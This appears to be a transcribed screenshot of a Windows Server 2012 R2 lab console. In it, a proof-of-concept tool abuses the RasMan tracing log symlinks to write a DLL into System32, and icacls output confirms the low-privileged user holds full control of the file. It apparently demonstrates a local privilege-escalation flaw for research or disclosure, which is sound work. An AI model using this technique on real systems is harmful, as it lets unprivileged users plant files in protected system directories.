 Command Prompt
C:\Users\lab-user\Desktop>systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
OS Name: Microsoft Windows Server 2012 R2 Standard Evaluation
OS Version: 6.3.9600 N/A Build 9600
C:\Users\lab-user\Desktop>reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windo
ws NT\CurrentVersion" /v BuildLabEx
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion
BuildLabEx REG_SZ 9600.17031.amd64fre.winblue_gdr.140221-1952
C:\Users\lab-user\Desktop>SysTracingPoc.exe
[*] RasMan service is running.
[*] Ikeext service is enabled.
[*] Using Workspace 'C:\Users\lab-user\AppData\Local\Temp\foo123\'.
[+] Created Mount Point to \RPC Control\.
[*] Creating symlinks...
Opened Link \RPC Control\RASTAPI.LOG -> \??\C:\Users\lab-user\AppData\Local\Temp
\foo123\FakeDll.dll: 000000F4
Opened Link \RPC Control\RASTAPI.OLD -> \??\C:\Windows\System32\FakeDll.dll: 000
000F8
[+] Created dummy Phonebook file 'C:\Users\lab-user\AppData\Local\Temp\foo123\du
mmy.pbk'.
[*] Triggering fake VPN connection... Done.
[+] Exploit completed. Successfully created 'C:\Windows\System32\FakeDll.dll'.
C:\Users\lab-user\Desktop>icacls C:\Windows\System32\FakeDll.dll
C:\Windows\System32\FakeDll.dll NT AUTHORITY\SYSTEM:(F)
BUILTIN\Administrators:(F)
WIN-OVIHRSTGVS1\lab-user:(F)
Successfully processed 1 files; Failed processing 0 files